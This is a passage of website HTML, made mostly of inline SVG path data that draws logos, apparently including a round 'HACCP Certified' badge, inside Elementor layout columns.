144.988281 26.601563 C 144.460938 25.738281 144.234375 25.074219 144.636719 24.476563 C 145.027344 23.90625 145.773438 23.730469 146.382813 24.144531 C 147.324219 24.785156 147.167969 25.917969 146.894531 26.886719 L 147.476563 27.160156 C 147.894531 26.257813 148.214844 25.613281 148.476563 25.117188 C 148.355469 24.964844 148.195313 24.785156 147.972656 24.527344 C 147.6875 24.195313 147.34375 23.890625 146.972656 23.640625 C 145.097656 22.363281 143.371094 22.796875 142.453125 24.144531 C 141.582031 25.425781 142.273438 26.800781 142.941406 27.921875 L 143.066406 28.125 C 143.566406 28.953125 143.765625 29.664063 143.285156 30.371094 C 142.761719 31.148438 142.003906 31.226563 141.382813 30.804688 C 140.214844 30.007813 140.414063 28.207031 140.632813 27.34375 L 140 27.140625 C 139.597656 28.035156 139.3125 28.785156 139.035156 29.402344 C 139.132813 29.570313 139.316406 29.839844 139.59375 30.203125 C 139.84375 30.527344 140.269531 30.953125 140.742188 31.277344 Z M 21.199219 72.785156 L 22.382813 68.425781 L 21.835938 68.277344 C 21.464844 69.253906 21.417969 69.269531 19.859375 68.890625 L 15.152344 67.765625 C 13.675781 67.40625 13.636719 67.335938 13.828125 66.253906 L 13.28125 66.105469 L 12.363281 69.492188 L 17.304688 73.121094 L 11.121094 74.0625 L 10.234375 77.335938 L 10.777344 77.484375 C 11.175781 76.410156 11.355469 76.339844 13.089844 76.917969 L 15.859375 77.832031 C 17.113281 78.246094 17.828125 78.53125 18.238281 78.71875 C 18.730469 78.941406 18.800781 79.242188 18.675781 79.929688 L 19.21875 80.078125 L 20.152344 76.632813 L 19.609375 76.484375 C 19.292969 77.375 19.082031 77.644531 18.554688 77.5625 C 18.105469 77.5 17.433594 77.332031 16.246094 76.964844 L 13.179688 76.027344 L 13.1875 76 L 20.375 75.210938 L 20.578125 74.460938 L 14.328125 69.875 L 14.339844 69.816406 L 19.257813 71.109375 C 20.808594 71.511719 20.839844 71.566406 20.652344 72.640625 Z M 163.0625 51.296875 C 162.53125 50.453125 162.542969 50.296875 163.78125 49.355469 L 167.582031 46.476563 C 168.824219 45.535156 168.972656 45.5625 169.644531 46.304688 L 170.09375 45.964844 L 167.265625 42.234375 L 166.816406 42.578125 C 167.351563 43.421875 167.339844 43.578125 166.09375 44.519531 L 162.300781 47.398438 C 161.058594 48.34375 160.90625 48.3125 160.234375 47.570313 L 159.785156 47.910156 L 162.613281 51.640625 Z M 52.695313 22.550781 L 55.046875 26.695313 C 55.820313 28.050781 55.769531 28.195313 54.855469 28.8125 L 55.136719 29.304688 L 61.363281 25.765625 C 61.257813 25.3125 60.777344 23.859375 60.582031 23.335938 L 59.992188 23.554688 C 60.167969 24.335938 60.148438 24.796875 60.082031 25.148438 C 60.003906 25.625 59.484375 25.96875 59.085938 26.199219 C 58.695313 26.417969 58.398438 26.566406 58.140625 26.585938 C 57.851563 26.597656 57.648438 26.300781 57.277344 25.644531 L 54.828125 21.339844 C 54.058594 19.980469 54.109375 19.835938 54.972656 19.25 L 54.695313 18.757813 L 50.609375 21.074219 L 50.890625 21.566406 C 51.773438 21.164063 51.925781 21.195313 52.695313 22.550781 Z M 13.703125 96.183594 L 12.40625 92.191406 L 11.105469 96.183594 L 6.910156 96.183594 L 10.304688 98.648438 L 9.007813 102.640625 L 12.40625 100.171875 L 15.796875 102.640625 L 14.5 98.648438 L 17.898438 96.183594 Z M 187.117188 96.183594 L 182.917969 96.183594 L 181.617188 92.191406 L 180.324219 96.183594 L 176.128906 96.183594 L 179.527344 98.648438 L 178.226563 102.640625 L 181.617188 100.171875 L 185.019531 102.640625 L 183.722656 98.648438 Z M 86.070313 125.839844 L 86.820313 123.539063 L 86.855469 123.539063 L 87.617188 125.839844 Z M 90.195313 127.277344 C 89.734375 126.042969 89.21875 124.625 88.699219 123.191406 L 87.878906 120.914063 L 87.046875 121.082031 L 84.640625 127.3125 C 84.242188 128.324219 84.0625 128.371094 83.445313 128.457031 L 83.445313 128.925781 L 86.253906 128.925781 L 86.253906 128.457031 L 85.90625 128.417969 C 85.351563 128.359375 85.351563 128.238281 85.507813 127.722656 L 85.867188 126.566406 L 87.84375 126.566406 L 88.28125 127.792969 C 88.433594 128.226563 88.410156 128.347656 87.964844 128.40625 L 87.601563 128.457031 L 87.601563 128.925781 L 91.386719 128.925781 L 91.386719 128.457031 C 90.796875 128.386719 90.578125 128.324219 90.195313 127.277344 Z M 107.429688 125.839844 L 108.179688 123.539063 L 108.210938 123.539063 L 108.972656 125.839844 Z M 111.550781 127.277344 C 111.09375 126.042969 110.574219 124.625 110.058594 123.191406 L 109.238281 120.914063 L 108.40625 121.082031 L 105.996094 127.3125 C 105.597656 128.324219 105.421875 128.371094 104.804688 128.457031 L 104.804688 128.925781 L 107.613281 128.925781 L 107.613281 128.457031 L 107.261719 128.417969 C 106.707031 128.359375 106.707031 128.238281 106.863281 127.722656 L 107.226563 126.566406 L 109.199219 126.566406 L 109.636719 127.792969 C 109.789063 128.226563 109.765625 128.347656 109.320313 128.40625 L 108.960938 128.457031 L 108.960938 128.925781 L 112.742188 128.925781 L 112.742188 128.457031 C 112.152344 128.386719 111.9375 128.324219 111.550781 127.277344 Z M 121.707031 127.949219 C 121.453125 128.261719 120.9375 128.296875 120.550781 128.296875 C 120.175781 128.296875 119.898438 128.289063 119.703125 128.191406 C 119.488281 128.082031 119.464844 127.78125 119.464844 127.152344 L 119.464844 123.019531 C 119.464844 121.722656 119.5625 121.636719 120.429688 121.566406 L 120.429688 121.09375 L 116.515625 121.09375 L 116.515625 121.566406 C 117.320313 121.636719 117.417969 121.722656 117.417969 123.019531 L 117.417969 126.996094 C 117.417969 128.296875 117.320313 128.386719 116.40625 128.457031 L 116.40625 128.925781 L 122.382813 128.925781 C 122.488281 128.550781 122.742188 127.300781 122.8125 126.839844 L 122.296875 126.757813 C 122.101563 127.394531 121.898438 127.722656 121.707031 127.949219 Z M 100.347656 127.949219 C 100.097656 128.261719 99.578125 128.296875 99.195313 128.296875 C 98.820313 128.296875 98.539063 128.289063 98.347656 128.191406 C 98.132813 128.082031 98.105469 127.78125 98.105469 127.152344 L 98.105469 123.019531 C 98.105469 121.722656 98.203125 121.636719 99.070313 121.566406 L 99.070313 121.09375 L 95.15625 121.09375 L 95.15625 121.566406 C 95.964844 121.636719 96.058594 121.722656 96.058594 123.019531 L 96.058594 126.996094 C 96.058594 128.296875 95.964844 128.386719 95.046875 128.457031 L 95.046875 128.925781 L 101.023438 128.925781 C 101.128906 128.550781 101.382813 127.300781 101.457031 126.839844 L 100.9375 126.757813 C 100.746094 127.394531 100.539063 127.722656 100.347656 127.949219 Z M 75.871094 121.566406 C 76.628906 121.636719 76.726563 121.722656 76.726563 123.019531 L 76.726563 124.417969 L 74.230469 124.417969 L 74.230469 123.019531 C 74.230469 121.722656 74.328125 121.636719 75.066406 121.566406 L 75.066406 121.09375 L 71.210938 121.09375 L 71.210938 121.566406 C 72.085938 121.636719 72.183594 121.722656 72.183594 123.019531 L 72.183594 126.996094 C 72.183594 128.296875 72.085938 128.386719 71.257813 128.457031 L 71.257813 128.925781 L 75.109375 128.925781 L 75.109375 128.457031 C 74.328125 128.386719 74.230469 128.296875 74.230469 126.996094 L 74.230469 125.167969 L 76.726563 125.167969 L 76.726563 126.996094 C 76.726563 128.296875 76.628906 128.386719 75.773438 128.457031 L 75.773438 128.925781 L 79.699219 128.925781 L 79.699219 128.457031 C 78.867188 128.386719 78.773438 128.296875 78.773438 126.996094 L 78.773438 123.019531 C 78.773438 121.722656 78.867188 121.636719 79.722656 121.566406 L 79.722656 121.09375 L 75.871094 121.09375 Z M 86.359375 87.703125 C 90.535156 90.617188 92.816406 99.734375 92.816406 99.734375 C 95.09375 79.328125 76.488281 73.496094 76.488281 73.496094 C 76.488281 73.496094 76.101563 74.585938 76.488281 80.042969 C 76.863281 85.527344 82.171875 84.789063 86.359375 87.703125 Z M 74.964844 105.195313 C 76.488281 101.554688 73.824219 81.867188 73.824219 76.761719 C 73.824219 71.675781 75.71875 68.753906 75.71875 68.753906 C 73.066406 67.292969 71.175781 60.730469 71.175781 60.730469 C 70.402344 62.554688 67.753906 66.5625 67.753906 66.5625 C 67.753906 66.5625 75.347656 102.652344 70.402344 107.003906 C 65.472656 111.375 55.59375 112.117188 49.902344 108.484375 C 44.195313 104.832031 50.273438 93.164063 50.273438 93.164063 C 46.851563 97.171875 44.195313 101.910156 44.578125 107.003906 C 44.957031 112.117188 48.753906 117.207031 57.871094 117.578125 C 66.984375 117.945313 73.4375 108.835938 74.964844 105.195313 Z M 123.585938 91.710938 C 117.402344 92.410156 114.003906 102.785156 113.730469 103.652344 C 113.871094 103.265625 114.710938 101.59375 119.027344 99.367188 C 123.96875 96.800781 133.835938 102.28125 133.835938 102.28125 C 129.285156 106.289063 120.917969 106.65625 114.085938 105.917969 C 107.253906 105.179688 107.628906 90.617188 107.253906 79.328125 C 106.863281 68.03125 104.589844 69.125 104.589844 69.125 C 104.589844 69.125 104.96875 64.011719 100.039063 87.335938 C 95.09375 110.648438 68.507813 116.476563 68.507813 116.476563 C 83.328125 118.671875 93.957031 111.746094 97.746094 104.460938 C 101.550781 97.171875 104.199219 81.867188 104.199219 81.867188 C 104.199219 103.738281 106.105469 109.195313 111.808594 111.746094 C 117.507813 114.308594 128.519531 110.660156 136.5 107.742188 C 141.574219 105.890625 147.515625 106.65625 147.515625 106.65625 L 152.066406 99.734375 C 152.066406 99.734375 145.605469 100.089844 141.058594 98.277344 C 136.5 96.453125 130.046875 90.988281 123.585938 91.710938 Z M 147.53125 117.941406 L 147.53125 147.539063 L 117.9375 147.539063 L 97.011719 168.464844 L 76.085938 147.539063 L 46.488281 147.539063 L 46.488281 117.941406 L 25.558594 97.015625 L 46.488281 76.089844 L 46.488281 46.492188 L 76.085938 46.492188 L 97.011719 25.566406 L 117.9375 46.492188 L 147.53125 46.492188 L 147.53125 76.089844 L 168.464844 97.015625 Z M 97.011719 20.894531 C 54.972656 20.894531 20.890625 54.976563 20.890625 97.015625 C 20.890625 139.054688 54.972656 173.136719 97.011719 173.136719 C 139.050781 173.136719 173.128906 139.054688 173.128906 97.015625 C 173.128906 54.976563 139.050781 20.894531 97.011719 20.894531 Z M 97.011719 189.15625 C 46.207031 189.15625 4.871094 147.824219 4.871094 97.015625 C 4.871094 46.210938 46.207031 4.871094 97.011719 4.871094 C 147.816406 4.871094 189.152344 46.210938 189.152344 97.015625 C 189.152344 147.824219 147.816406 189.15625 97.011719 189.15625 Z M 97.011719 0.00390625 C 43.519531 0.00390625 0 43.523438 0 97.015625 C 0 150.507813 43.519531 194.03125 97.011719 194.03125 C 150.503906 194.03125 194.019531 150.507813 194.019531 97.015625 C 194.019531 43.523438 150.503906 0.00390625 97.011719 0.00390625 "></path></g></g></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16cd12d elementor-hidden-mobile" data-id="16cd12d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c32c3e elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4c32c3e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="544.72pt" height="556.39pt" viewBox="0 0 544.72 556.39"><defs><clipPath id="clip1"><path d="M 0 0 L 544.71875 0 L 544.71875 556.390625 L 0 556.390625 Z M 0 0 "></path></clipPath></defs><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 470.015625 367.683594 C 471.296875 364.746094 472.523438 361.78125 473.679688 358.78125 L 168.59375 358.78125 C 160.464844 335.46875 156.042969 310.394531 156.042969 284.273438 C 156.042969 253.621094 162.140625 224.410156 173.160156 197.800781 L 473.023438 197.800781 C 471.839844 194.800781 470.597656 191.828125 469.289063 188.894531 L 177.074219 188.894531 C 178.472656 185.894531 179.933594 182.925781 181.457031 179.996094 L 465.0625 179.996094 C 463.550781 176.984375 461.972656 174.019531 460.332031 171.09375 L 186.355469 171.09375 C 188.101563 168.078125 189.921875 165.113281 191.804688 162.191406 L 455.0625 162.191406 C 453.175781 159.171875 451.222656 156.203125 449.199219 153.285156 L 197.839844 153.285156 C 199.996094 150.265625 202.226563 147.296875 204.523438 144.386719 L 442.691406 144.386719 C 440.355469 141.355469 437.945313 138.382813 435.457031 135.484375 L 211.949219 135.484375 C 214.621094 132.441406 217.378906 129.472656 220.207031 126.582031 L 427.371094 126.582031 C 424.449219 123.527344 421.441406 120.558594 418.347656 117.679688 L 229.429688 117.679688 C 232.800781 114.605469 236.265625 111.636719 239.820313 108.777344 L 408.15625 108.777344 C 404.386719 105.683594 400.519531 102.710938 396.546875 99.875 L 251.667969 99.875 C 256.132813 96.746094 260.707031 93.769531 265.402344 90.972656 L 383.035156 90.972656 C 377.773438 87.78125 372.371094 84.808594 366.832031 82.070313 L 281.886719 82.070313 C 295.441406 75.472656 309.761719 70.21875 324.679688 66.492188 C 307.777344 62.203125 290.09375 59.914063 271.878906 59.914063 C 152.28125 59.914063 55.328125 158.0625 55.328125 279.128906 C 55.328125 400.199219 152.28125 498.347656 271.878906 498.347656 C 282.898438 498.347656 293.726563 497.507813 304.304688 495.898438 C 288.816406 490.382813 274.121094 483.175781 260.425781 474.507813 L 370.175781 474.507813 C 375.503906 471.757813 380.695313 468.78125 385.753906 465.605469 L 247.394531 465.605469 C 243.535156 462.761719 239.765625 459.789063 236.097656 456.703125 L 398.859375 456.703125 C 402.734375 453.859375 406.515625 450.894531 410.191406 447.804688 L 226.132813 447.804688 C 223.09375 444.917969 220.136719 441.949219 217.257813 438.902344 L 420.132813 438.902344 C 423.164063 436.015625 426.117188 433.050781 428.980469 429.996094 L 209.308594 429.996094 C 206.847656 427.09375 204.457031 424.125 202.144531 421.097656 L 436.871094 421.097656 C 439.3125 418.191406 441.675781 415.226563 443.964844 412.195313 L 195.683594 412.195313 C 193.671875 409.277344 191.738281 406.308594 189.863281 403.289063 L 450.351563 403.289063 C 452.335938 400.375 454.253906 397.40625 456.097656 394.390625 L 184.609375 394.390625 C 182.972656 391.460938 181.398438 388.496094 179.890625 385.488281 L 461.261719 385.488281 C 462.867188 382.558594 464.410156 379.59375 465.886719 376.585938 L 175.671875 376.585938 C 174.359375 373.652344 173.105469 370.683594 171.914063 367.683594 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 477.789063 211.027344 L 65.96875 211.027344 C 59.074219 232.4375 55.332031 255.285156 55.332031 279.023438 C 55.332031 302.761719 59.074219 325.609375 65.96875 347.019531 L 477.789063 347.019531 C 484.683594 325.609375 488.425781 302.761719 488.425781 279.023438 C 488.425781 255.285156 484.683594 232.4375 477.789063 211.027344 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 43.316406 278.289063 C 43.316406 286.277344 36.839844 292.753906 28.851563 292.753906 C 20.859375 292.753906 14.382813 286.277344 14.382813 278.289063 C 14.382813 270.300781 20.859375 263.824219 28.851563 263.824219 C 36.839844 263.824219 43.316406 270.300781 43.316406 278.289063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.89856%,10.998535%,13.699341%);fill-opacity:1;" d="M 530.339844 278.289063 C 530.339844 286.277344 523.863281 292.753906 515.875 292.753906 C 507.886719 292.753906 501.410156 286.277344 501.410156 278.289063 C 501.410156 270.300781 507.886719 263.824219 515.875 263.824219 C 523.863281 263.824219 530.339844 270.300781 530.339844 278.289063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 66.636719 230.886719 L 91.96875 230.886719 L 91.96875 258.386719 L 119.648438 258.386719 L 119.648438 230.886719 L 145.089844 230.886719 L 145.089844 309.46875 L 119.648438 309.46875 L 119.648438 277.679688 L 91.96875 277.679688 L 91.96875 309.46875 L 66.636719 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 202.488281 279.503906 L 193.4375 251.253906 L 184.484375 279.503906 Z M 207.742188 296.496094 L 178.984375 296.496094 L 174.988281 309.46875 L 149.121094 309.46875 L 179.933594 230.886719 L 207.566406 230.886719 L 238.371094 309.46875 L 211.84375 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 294.351563 277.304688 L 316.550781 283.738281 C 315.058594 289.707031 312.710938 294.691406 309.503906 298.695313 C 306.296875 302.695313 302.320313 305.714844 297.566406 307.753906 C 292.8125 309.789063 286.765625 310.808594 279.421875 310.808594 C 270.511719 310.808594 263.230469 309.566406 257.582031 307.085938 C 251.9375 304.605469 247.0625 300.238281 242.960938 293.988281 C 238.859375 287.738281 236.808594 279.742188 236.808594 269.988281 C 236.808594 256.988281 240.417969 246.996094 247.628906 240.019531 C 254.84375 233.035156 265.046875 229.546875 278.246094 229.546875 C 288.574219 229.546875 296.6875 231.546875 302.597656 235.550781 C 308.507813 239.554688 312.898438 245.699219 315.769531 253.988281 L 293.398438 258.761719 C 292.617188 256.367188 291.796875 254.613281 290.9375 253.503906 C 289.519531 251.648438 287.789063 250.222656 285.742188 249.21875 C 283.6875 248.21875 281.394531 247.71875 278.863281 247.71875 C 273.121094 247.71875 268.71875 249.929688 265.664063 254.355469 C 263.351563 257.640625 262.195313 262.796875 262.195313 269.828125 C 262.195313 278.539063 263.574219 284.511719 266.335938 287.738281 C 269.09375 290.96875 272.96875 292.582031 277.96875 292.582031 C 282.8125 292.582031 286.472656 291.277344 288.953125 288.667969 C 291.433594 286.0625 293.230469 282.273438 294.351563 277.304688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 378.851563 277.304688 L 401.050781 283.738281 C 399.558594 289.707031 397.210938 294.691406 394.003906 298.695313 C 390.796875 302.695313 386.816406 305.714844 382.066406 307.753906 C 377.3125 309.789063 371.265625 310.808594 363.921875 310.808594 C 355.007813 310.808594 347.730469 309.566406 342.078125 307.085938 C 336.433594 304.605469 331.558594 300.238281 327.460938 293.988281 C 323.355469 287.738281 321.308594 279.742188 321.308594 269.988281 C 321.308594 256.988281 324.914063 246.996094 332.128906 240.019531 C 339.339844 233.035156 349.546875 229.546875 362.746094 229.546875 C 373.070313 229.546875 381.1875 231.546875 387.097656 235.550781 C 393.003906 239.554688 397.394531 245.699219 400.265625 253.988281 L 377.898438 258.761719 C 377.117188 256.367188 376.296875 254.613281 375.4375 253.503906 C 374.019531 251.648438 372.285156 250.222656 370.238281 249.21875 C 368.1875 248.21875 365.894531 247.71875 363.359375 247.71875 C 357.621094 247.71875 353.21875 249.929688 350.160156 254.355469 C 347.851563 257.640625 346.695313 262.796875 346.695313 269.828125 C 346.695313 278.539063 348.074219 284.511719 350.832031 287.738281 C 353.59375 290.96875 357.46875 292.582031 362.464844 292.582031 C 367.3125 292.582031 370.972656 291.277344 373.453125 288.667969 C 375.933594 286.0625 377.730469 282.273438 378.851563 277.304688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 434.101563 264.386719 L 440.3125 264.386719 C 445.195313 264.386719 448.621094 263.574219 450.601563 261.949219 C 452.574219 260.324219 453.5625 258.242188 453.5625 255.703125 C 453.5625 253.234375 452.703125 251.148438 450.992188 249.433594 C 449.277344 247.71875 446.050781 246.859375 441.316406 246.859375 L 434.101563 246.859375 Z M 408.660156 230.886719 L 450.765625 230.886719 C 459.9375 230.886719 466.808594 232.976563 471.371094 237.160156 C 475.9375 241.339844 478.222656 247.285156 478.222656 255.007813 C 478.222656 262.941406 475.738281 269.140625 470.757813 273.605469 C 465.78125 278.074219 458.183594 280.304688 447.972656 280.304688 L 434.101563 280.304688 L 434.101563 309.46875 L 408.660156 309.46875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 167.792969 331.921875 L 174.601563 333.707031 C 174.144531 335.371094 173.425781 336.757813 172.441406 337.871094 C 171.460938 338.984375 170.238281 339.824219 168.78125 340.390625 C 167.320313 340.957031 165.464844 341.242188 163.210938 341.242188 C 160.480469 341.242188 158.246094 340.894531 156.515625 340.203125 C 154.78125 339.515625 153.289063 338.300781 152.027344 336.558594 C 150.769531 334.824219 150.140625 332.597656 150.140625 329.886719 C 150.140625 326.269531 151.25 323.488281 153.460938 321.546875 C 155.675781 319.605469 158.804688 318.632813 162.851563 318.632813 C 166.019531 318.632813 168.511719 319.191406 170.324219 320.304688 C 172.136719 321.417969 173.480469 323.125 174.363281 325.433594 L 167.503906 326.761719 C 167.261719 326.09375 167.007813 325.609375 166.746094 325.296875 C 166.3125 324.785156 165.78125 324.386719 165.152344 324.105469 C 164.523438 323.828125 163.820313 323.6875 163.042969 323.6875 C 161.28125 323.6875 159.929688 324.304688 158.992188 325.535156 C 158.285156 326.449219 157.929688 327.886719 157.929688 329.839844 C 157.929688 332.265625 158.355469 333.921875 159.199219 334.824219 C 160.046875 335.722656 161.234375 336.171875 162.765625 336.171875 C 164.253906 336.171875 165.375 335.808594 166.136719 335.082031 C 166.898438 334.359375 167.449219 333.300781 167.792969 331.921875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 179.765625 319.007813 L 200.589844 319.007813 L 200.589844 323.675781 L 187.550781 323.675781 L 187.550781 327.148438 L 199.644531 327.148438 L 199.644531 331.609375 L 187.550781 331.609375 L 187.550781 335.914063 L 200.964844 335.914063 L 200.964844 340.867188 L 179.765625 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 214.464844 327.867188 L 217.738281 327.867188 C 218.09375 327.867188 218.78125 327.765625 219.800781 327.566406 C 220.3125 327.476563 220.734375 327.25 221.0625 326.882813 C 221.386719 326.511719 221.546875 326.089844 221.546875 325.613281 C 221.546875 324.90625 221.292969 324.363281 220.777344 323.984375 C 220.261719 323.609375 219.296875 323.421875 217.878906 323.421875 L 214.464844 323.421875 Z M 206.660156 340.867188 L 206.660156 319.007813 L 219.609375 319.007813 C 222.011719 319.007813 223.847656 319.183594 225.117188 319.542969 C 226.386719 319.902344 227.410156 320.566406 228.1875 321.535156 C 228.964844 322.507813 229.355469 323.683594 229.355469 325.074219 C 229.355469 326.289063 229.054688 327.335938 228.464844 328.214844 C 227.867188 329.09375 227.046875 329.808594 226.007813 330.355469 C 225.34375 330.703125 224.433594 330.988281 223.277344 331.21875 C 224.203125 331.488281 224.878906 331.757813 225.300781 332.027344 C 225.585938 332.203125 226 332.585938 226.542969 333.175781 C 227.089844 333.761719 227.449219 334.214844 227.632813 334.53125 L 231.394531 340.867188 L 222.613281 340.867188 L 218.464844 334.1875 C 217.933594 333.320313 217.464844 332.761719 217.054688 332.503906 C 216.492188 332.167969 215.859375 331.996094 215.152344 331.996094 L 214.464844 331.996094 L 214.464844 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 233.214844 319.007813 L 256.832031 319.007813 L 256.832031 324.40625 L 248.90625 324.40625 L 248.90625 340.867188 L 241.136719 340.867188 L 241.136719 324.40625 L 233.214844 324.40625 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 262.0625 340.867188 L 269.851563 340.867188 L 269.851563 319.007813 L 262.0625 319.007813 Z M 262.0625 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 276.863281 319.007813 L 296.078125 319.007813 L 296.078125 323.703125 L 284.671875 323.703125 L 284.671875 327.523438 L 294.414063 327.523438 L 294.414063 331.9375 L 284.671875 331.9375 L 284.671875 340.867188 L 276.863281 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 301.976563 340.867188 L 309.765625 340.867188 L 309.765625 319.007813 L 301.976563 319.007813 Z M 301.976563 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 316.726563 319.007813 L 337.554688 319.007813 L 337.554688 323.675781 L 324.515625 323.675781 L 324.515625 327.148438 L 336.605469 327.148438 L 336.605469 331.609375 L 324.515625 331.609375 L 324.515625 335.914063 L 337.929688 335.914063 L 337.929688 340.867188 L 316.726563 340.867188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 351.394531 323.957031 L 351.394531 335.898438 L 353.296875 335.898438 C 354.921875 335.898438 356.078125 335.746094 356.761719 335.433594 C 357.449219 335.121094 357.984375 334.574219 358.375 333.792969 C 358.765625 333.011719 358.957031 331.746094 358.957031 329.992188 C 358.957031 327.679688 358.523438 326.09375 357.65625 325.238281 C 356.785156 324.386719 355.34375 323.957031 353.332031 323.957031 Z M 343.621094 319.007813 L 355.164063 319.007813 C 357.441406 319.007813 359.28125 319.273438 360.683594 319.8125 C 362.082031 320.347656 363.242188 321.117188 364.15625 322.125 C 365.070313 323.125 365.734375 324.296875 366.144531 325.628906 C 366.558594 326.960938 366.761719 328.371094 366.761719 329.863281 C 366.761719 332.199219 366.457031 334.011719 365.84375 335.296875 C 365.230469 336.585938 364.382813 337.664063 363.296875 338.535156 C 362.210938 339.40625 361.042969 339.984375 359.796875 340.269531 C 358.09375 340.667969 356.550781 340.867188 355.164063 340.867188 L 343.621094 340.867188 "></path><g clip-path="url(#clip1)" clip-rule="nonzero"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 83.988281 85.65625 C 35.765625 134.929688 5.933594 202.984375 5.933594 278.195313 C 5.933594 353.40625 35.765625 421.460938 83.988281 470.734375 C 132.21875 520.003906 198.796875 550.449219 272.363281 550.453125 C 345.925781 550.449219 412.5 520.003906 460.730469 470.734375 C 508.957031 421.460938 538.785156 353.40625 538.785156 278.195313 C 538.785156 202.984375 508.957031 134.929688 460.730469 85.65625 C 412.5 36.386719 345.925781 5.941406 272.363281 5.9375 C 198.796875 5.941406 132.21875 36.386719 83.988281 85.65625 M 79.75 474.882813 C 30.472656 424.542969 -0.00390625 354.988281 0 278.195313 C -0.00390625 201.402344 30.472656 131.847656 79.75 81.507813 C 129.019531 31.160156 197.140625 0 272.363281 0.00390625 C 347.582031 0 415.699219 31.160156 464.972656 81.507813 C 514.253906 131.847656 544.722656 201.402344 544.722656 278.195313 C 544.722656 354.988281 514.253906 424.542969 464.972656 474.882813 C 415.699219 525.230469 347.582031 556.390625 272.363281 556.390625 C 197.140625 556.390625 129.019531 525.230469 79.75 474.882813 "></path></g><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 75.269531 139.886719 L 72.386719 138.121094 L 66.128906 148.3125 L 59.722656 144.378906 L 66.949219 132.59375 L 64.070313 130.832031 L 54.882813 145.800781 L 76.921875 159.328125 L 77.019531 159.171875 L 78.878906 156.140625 L 69.011719 150.082031 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 78.414063 130.15625 C 78.332031 129.769531 78.289063 129.402344 78.289063 129.039063 C 78.292969 127.996094 78.625 127.035156 79.296875 126.132813 C 80.1875 124.933594 81.371094 124.28125 82.890625 124.15625 C 83.015625 124.140625 83.148438 124.136719 83.28125 124.136719 C 84.679688 124.136719 86.203125 124.738281 87.855469 125.96875 C 89.777344 127.398438 90.882813 128.855469 91.199219 130.324219 C 91.285156 130.71875 91.324219 131.101563 91.328125 131.472656 C 91.324219 132.507813 91 133.457031 90.34375 134.347656 C 89.433594 135.5625 88.25 136.21875 86.734375 136.34375 C 86.609375 136.351563 86.484375 136.359375 86.363281 136.359375 C 84.960938 136.359375 83.398438 135.734375 81.671875 134.449219 C 79.796875 133.054688 78.726563 131.621094 78.414063 130.15625 M 92.703125 136.101563 C 93.683594 134.785156 94.28125 133.335938 94.496094 131.765625 C 94.542969 131.390625 94.566406 131.019531 94.566406 130.652344 C 94.566406 129.480469 94.308594 128.347656 93.789063 127.269531 C 93.101563 125.84375 91.789063 124.425781 89.871094 122.996094 C 87.839844 121.480469 85.808594 120.714844 83.792969 120.714844 C 83.449219 120.714844 83.105469 120.738281 82.761719 120.785156 C 80.414063 121.089844 78.457031 122.292969 76.921875 124.363281 C 75.667969 126.039063 75.039063 127.84375 75.039063 129.742188 C 75.039063 129.949219 75.046875 130.160156 75.066406 130.371094 C 75.253906 132.949219 76.765625 135.273438 79.535156 137.328125 C 81.71875 138.957031 83.839844 139.78125 85.890625 139.78125 C 86.210938 139.78125 86.527344 139.761719 86.839844 139.722656 C 89.175781 139.429688 91.140625 138.210938 92.703125 136.101563 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 90.949219 114.203125 C 90.917969 113.964844 90.902344 113.734375 90.902344 113.507813 C 90.902344 112.296875 91.320313 111.226563 92.164063 110.265625 C 93.15625 109.148438 94.382813 108.601563 95.90625 108.601563 L 95.90625 108.589844 C 97.453125 108.617188 99.035156 109.347656 100.707031 110.824219 C 102.507813 112.414063 103.480469 113.957031 103.675781 115.449219 C 103.703125 115.695313 103.722656 115.941406 103.722656 116.179688 C 103.71875 117.382813 